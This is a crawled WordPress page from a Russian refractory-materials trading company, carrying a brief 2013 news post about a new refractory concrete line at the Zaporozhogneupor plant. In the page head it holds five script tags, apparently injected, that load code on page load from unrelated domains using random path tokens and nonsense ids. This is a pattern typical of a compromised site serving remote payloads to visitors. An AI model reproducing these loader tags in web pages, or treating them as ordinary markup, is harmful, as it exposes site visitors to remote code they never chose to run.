

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ogneupor.net/otkrytie-cexa-ogneupornyx-betonov-na-zaporozhogneupore-video
body_size: 32494
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="ru-RU" id="html">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="ru-RU" id="html">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="ru-RU" id="html">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="ru-RU" id="html">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>
Открытие цеха огнеупорных бетонов на Запорожогнеупоре (видео) - ООО &quot;ОгнеупорТрейдГрупп&quot;ООО &quot;ОгнеупорТрейдГрупп&quot;	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://ogneupor.net/wp-content/themes/twentyeleven/style.css?ver=20250415" />
<link rel="pingback" href="https://ogneupor.net/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://ogneupor.net/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Открытие цеха огнеупорных бетонов на Запорожогнеупоре (видео) - ООО &quot;ОгнеупорТрейдГрупп&quot;</title>
	<link rel="canonical" href="https://ogneupor.net/otkrytie-cexa-ogneupornyx-betonov-na-zaporozhogneupore-video" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Открытие цеха огнеупорных бетонов на Запорожогнеупоре (видео) - ООО &quot;ОгнеупорТрейдГрупп&quot;" />
	<meta property="og:description" content="Опубликовано 30.05.2013 На заводе «Запорожогнеупор» открылась линия по производству огнеупорных бетонных смесей. Качественно новый продукт позволит удовлетворить потребности отечественных металлургических предприятий, таких как комбинат «Запорожсталь», Енакиевский металлургический завод и Металлургический комбинат «Азовсталь»." />
	<meta property="og:url" content="https://ogneupor.net/otkrytie-cexa-ogneupornyx-betonov-na-zaporozhogneupore-video" />
	<meta property="og:site_name" content="ООО &quot;ОгнеупорТрейдГрупп&quot;" />
	<meta property="article:published_time" content="2013-05-31T21:06:54+00:00" />
	<meta property="article:modified_time" content="2013-06-04T21:06:09+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ogneupor.net/otkrytie-cexa-ogneupornyx-betonov-na-zaporozhogneupore-video","url":"https://ogneupor.net/otkrytie-cexa-ogneupornyx-betonov-na-zaporozhogneupore-video","name":"Открытие цеха огнеупорных бетонов на Запорожогнеупоре (видео) - ООО &quot;ОгнеупорТрейдГрупп&quot;","isPartOf":{"@id":"https://ogneupor.net/#website"},"datePublished":"2013-05-31T21:06:54+00:00","dateModified":"2013-06-04T21:06:09+00:00","author":{"@id":"https://ogneupor.net/#/schema/person/b28f2ca37c61c0d5522fc37a4f6c46b9"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://ogneupor.net/otkrytie-cexa-ogneupornyx-betonov-na-zaporozhogneupore-video"]}]},{"@type":"WebSite","@id":"https://ogneupor.net/#website","url":"https://ogneupor.net/","name":"ООО &quot;ОгнеупорТрейдГрупп&quot;","description":"Надёжный партнёр и гарантированное качество","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ogneupor.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://ogneupor.net/#/schema/person/b28f2ca37c61c0d5522fc37a4f6c46b9","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://ogneupor.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/da1b0e81a239863851188b89a04ad4414a9c447de0c5195870b06bfa56377606?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/da1b0e81a239863851188b89a04ad4414a9c447de0c5195870b06bfa56377606?s=96&d=mm&r=g","caption":"admin"},"url":"https://ogneupor.net/author/admin"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//asyncprogramminghub.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel="alternate" type="application/rss+xml" title="ООО &quot;ОгнеупорТрейдГрупп&quot; &raquo; Лента" href="https://ogneupor.net/feed" />
<link rel="alternate" type="application/rss+xml" title="ООО &quot;ОгнеупорТрейдГрупп&quot; &raquo; Лента комментариев" href="https://ogneupor.net/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ogneupor.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ogneupor.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://ogneupor.net/wp-content/themes/twentyeleven/blocks.css?ver=20240703' type='text/css' media='all' />
<link rel='stylesheet' id='arve-css' href='https://ogneupor.net/wp-content/plugins/advanced-responsive-video-embedder/build/main.css?ver=10.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://ogneupor.net/wp-content/tablepress-combined.min.css?ver=106' type='text/css' media='all' />
<script type="text/javascript" src="https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG" id="scarper_optimal_buttery_manner-js"></script>
<script type="text/javascript" src="https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE" id="replacement_equate-js"></script>
<script type="text/javascript" src="https://asyncprogramminghub.com/HE2JO2VMDmry5nKyhCgxvm2K1u9eWt0bPu8-CIWlgwD" id="fop_custom_script-js"></script>
<script type="text/javascript" src="https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9" id="frightened_sonata_overcoat_bobble-js"></script>
<script type="text/javascript" src="https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv" id="wpe_main_script-js"></script>
<link rel="https://api.w.org/" href="https://ogneupor.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ogneupor.net/wp-json/wp/v2/posts/380" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ogneupor.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://ogneupor.net/?p=380' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ogneupor.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fogneupor.net%2Fotkrytie-cexa-ogneupornyx-betonov-na-zaporozhogneupore-video" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ogneupor.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fogneupor.net%2Fotkrytie-cexa-ogneupornyx-betonov-na-zaporozhogneupore-video&#038;format=xml" />
		<style type="text/css" id="twentyeleven-header-css">
				#site-title a,
		#site-description {
			color: #a32904;
		}
		</style>
		<link rel="icon" href="https://ogneupor.net/wp-content/uploads/2013/02/cropped-ogneupor-copy-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ogneupor.net/wp-content/uploads/2013/02/cropped-ogneupor-copy-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ogneupor.net/wp-content/uploads/2013/02/cropped-ogneupor-copy-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ogneupor.net/wp-content/uploads/2013/02/cropped-ogneupor-copy-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-380 single-format-standard wp-embed-responsive wp-theme-twentyeleven single-author singular two-column right-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Перейти к основному содержимому</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
							<h1 id="site-title"><span><a href="https://ogneupor.net/" rel="home" >ООО &quot;ОгнеупорТрейдГрупп&quot;</a></span></h1>
				<h2 id="site-description">Надёжный партнёр и гарантированное качество</h2>
			</hgroup>

						<a href="https://ogneupor.net/" rel="home" >
				<img src="https://ogneupor.net/wp-content/uploads/2013/08/cropped-SMZ_IMG_009_1.jpg" width="1000" height="287" alt="ООО &quot;ОгнеупорТрейдГрупп&quot;" srcset="https://ogneupor.net/wp-content/uploads/2013/08/cropped-SMZ_IMG_009_1.jpg 1000w, https://ogneupor.net/wp-content/uploads/2013/08/cropped-SMZ_IMG_009_1-300x86.jpg 300w, https://ogneupor.net/wp-content/uploads/2013/08/cropped-SMZ_IMG_009_1-500x143.jpg 500w" sizes="(max-width: 1000px) 100vw, 1000px" decoding="async" fetchpriority="high" />			</a>
			
									<form method="get" id="searchform" action="https://ogneupor.net/">
		<label for="s" class="assistive-text">Поиск</label>
		<input type="text" class="field" name="s" id="s" placeholder="Поиск" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Поиск" />
	</form>
			
			<nav id="access">
				<h3 class="assistive-text">Главное меню</h3>
				<div class="menu-verxnee-menyu-container"><ul id="menu-verxnee-menyu" class="menu"><li id="menu-item-171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-171"><a href="http://ogneupor.net">Главная</a></li>
<li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a href="https://ogneupor.net/about">О компании</a></li>
<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-163"><a href="https://ogneupor.net/nashi-partnery">Наши партнеры</a>
<ul class="sub-menu">
	<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://ogneupor.net/nashi-partnery/novaya-stranica">АО &#171;Словацкие магнезитовые заводы&#187;</a></li>
</ul>
</li>
<li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="https://ogneupor.net/izoterm-1600">Изотерм-1600</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://ogneupor.net/oksitermal-nt">Дилерские сертификаты</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168"><a href="https://ogneupor.net/nashi-publikacii">Наши публикации</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="https://ogneupor.net/contacts">Контакты</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Навигация по записям</h3>
						<span class="nav-previous"><a href="https://ogneupor.net/zaporozhogneupor-rasshiryaet-proizvodstvo" rel="prev"><span class="meta-nav">&larr;</span> Предыдущая</a></span>
						<span class="nav-next"><a href="https://ogneupor.net/valentin-lukyanov-sudba-cheloveka" rel="next">Следующая <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-380" class="post-380 post type-post status-publish format-standard hentry category-video category-news">
	<header class="entry-header">
		<h1 class="entry-title">Открытие цеха огнеупорных бетонов на Запорожогнеупоре (видео)</h1>

				<div class="entry-meta">
			<span class="sep">Опубликовано </span><a href="https://ogneupor.net/otkrytie-cexa-ogneupornyx-betonov-na-zaporozhogneupore-video" title="01:06" rel="bookmark"><time class="entry-date" datetime="2013-06-01T01:06:54+03:00">01.06.2013</time></a><span class="by-author"> <span class="sep"> автором </span> <span class="author vcard"><a class="url fn n" href="https://ogneupor.net/author/admin" title="Посмотреть все записи автора admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p id="watch-uploader-info"><strong>Опубликовано 30.05.2013</strong></p>
<div id="watch-description-text">
<p id="eow-description">На заводе «Запорожогнеупор» открылась линия по производству огнеупорных бетонных смесей. Качественно новый продукт позволит удовлетворить потребности отечественных металлургических предприятий, таких как комбинат «Запорожсталь», Енакиевский металлургический завод и Металлургический комбинат «Азовсталь».</p>
<p><span id="more-380"></span>

<div class="arve-error alignwide">
			 <abbr title="Advanced Responsive Video Embedder">ARVE</abbr> Error: need id and provider<br>
		</div>
</p>
</div>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		Запись опубликована автором <a href="https://ogneupor.net/author/admin">admin</a> в рубрике <a href="https://ogneupor.net/category/video" rel="category tag">Видеоматериалы</a>, <a href="https://ogneupor.net/category/news" rel="category tag">Новости</a>. Добавьте в закладки <a href="https://ogneupor.net/otkrytie-cexa-ogneupornyx-betonov-na-zaporozhogneupore-video" title="Постоянная ссылка: Открытие цеха огнеупорных бетонов на Запорожогнеупоре (видео)" rel="bookmark">постоянную ссылку</a>.
		
			</footer><!-- .entry-meta -->
</article><!-- #post-380 -->

						<div id="comments">
	
	
	
	
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
												<a href="https://ru.wordpress.org/" class="imprint" title="Современная персональная платформа для публикаций">
					Сайт работает на WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
